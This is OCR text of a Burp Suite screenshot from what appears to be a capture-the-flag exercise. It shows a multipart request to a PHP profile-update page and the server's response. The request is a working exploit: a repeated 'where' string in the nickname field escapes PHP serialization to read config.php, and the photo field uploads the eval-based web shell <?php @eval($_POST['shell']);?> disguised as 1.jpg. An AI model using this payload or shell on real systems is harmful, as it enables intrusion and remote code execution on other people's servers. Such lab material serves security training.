 Burp Suite Professional v2021.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 3 × 4 × ...
Send Cancel < > Target: http://00c92540-7c14-4fb2-a2ad-c3fa5fcc8519.node4.buuoj.cn:81 ?
Request
Pretty Raw \n Actions
9 Origin: http://00c92540-7c14-4fb2-a2ad-c3fa5fcc8519.node4.buuoj.cn:81
10 Connection: close
11 Referer:
http://00c92540-7c14-4fb2-a2ad-c3fa5fcc8519.node4.buuoj.cn:81/update.ph
p
12 Cookie: UM_distinctid=
17d99e91aa7799-0bfac045242c1b8-4c3e217e-144000-17d99e91aa84b9;
PHPSESSID=2c800027726ba0578fc3cf5881eefade
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------330075469970691456699002700
16 Content-Disposition: form-data; name="phone"
17
18
19 -----------------------------330075469970691456699002700
20 Content-Disposition: form-data; name="email"
21
22 132111@qq.com
23 -----------------------------330075469970691456699002700
24 Content-Disposition: form-data; name="nickname[]"
25
26 wherewherewherewherewherewherewherewherewherewherewherewherewherewherew
herewherewherewherewherewherewherewherewherewherewherewherewherewherewh
erewherewherewherewherewhere";}s:5:"photo";s:10:"config.php";}
27 -----------------------------330075469970691456699002700
28 Content-Disposition: form-data; name="photo"; filename="1.jpg"
29 Content-Type: image/jpeg
30
31 <?php @eval($_POST['shell']);?>
32 -----------------------------330075469970691456699002700--
33
? Search... 0 matches
Done
Response
Pretty Raw Render \n Actions
Warning: preg_match() expects parameter 2 to be string, array given in
/var/www/html/update.php on line 15
Warning: strlen() expects parameter 1 to be string, array given in
/var/www/html/update.php on line 15
Update Profile Success!Your Profile
INSPECTOR
659 bytes | 49 milli